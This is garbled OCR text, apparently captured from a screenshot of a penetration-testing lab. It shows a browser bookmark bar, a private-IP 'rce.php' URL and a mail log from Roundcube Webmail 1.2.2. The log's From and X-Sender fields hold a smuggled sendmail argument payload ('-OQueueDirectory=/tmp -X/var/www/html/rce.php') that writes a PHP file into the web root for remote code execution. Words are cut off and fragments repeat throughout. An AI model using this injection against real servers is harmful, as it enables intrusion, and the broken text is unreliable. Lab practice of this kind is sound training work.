 Cymru1 Hacking Team :: C
192.168.216.152/rce.php
http://192.168.216.152/rce.php
8
arrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box
85 <<< To: rce@rce.com 01885 <<< Subject: 01885 <<< MIME-Version: 1.0 01885 <<< Content-Type: text/plain; charset=US-
II; 01885 <<< format=flowed 01885 <<< Content-Transfer-Encoding: 7bit 01885 <<< Date: Sun, 03 Mar 2024 05:01:23 +0000
85 <<< From: 1 -OQueueDirectory=/tmp -X/var/www/html/rce.php 01885 <<< Message-ID:
a2a2090de9e09abac6a20ef6265f24@localhost> 01885 <<< X-Sender: 1 -OQueueDirectory=/tmp -X/var/www/html/rce.php
85 <<< User-Agent: Roundcube Webmail/1.2.2 01885 <<< 01885 <<< testing 01885 <<< [EOF]